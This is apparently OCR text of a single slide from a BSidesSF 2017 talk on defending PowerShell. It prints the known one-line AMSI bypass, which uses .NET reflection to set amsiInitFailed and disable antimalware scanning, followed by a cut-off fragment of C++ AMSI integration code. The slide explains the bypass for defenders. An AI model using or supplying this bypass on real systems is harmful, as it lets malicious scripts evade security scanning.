 31
AMSI BYPASSES
ASSEMBLY FIELD MODIFICATION
Using .NET reflection, a user can modify
values within a class.
When the AmsiUtils class is loaded, the
class initialization result can be modified
to appear as failed by setting it to True.
PowerShell to Disable AMSI by Setting AmsiInitFailed
[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils
`).GetField(`amsiInitFailed`,'NonPublic,Static').SetValue($nul
l,$true)
AMSI Integration code
int AMSIIntegration()
{
HAMSICONTEXT amsiContext;
HRESULT hres;
hres = CoInitializeEx(0, COINIT_MULTITHREADED);
hres = AmsiInitialize(L"Win32Project2", &amsiContext);
if (FAILED(hres))
{
std::cout << "AmsiInitialize fails" << std::endl;
CoUninitialize();
return -1; // Program has failed.
}
BSidesSF 2017 | to Defend PowerShel
AUTODESK.
ENDGAME.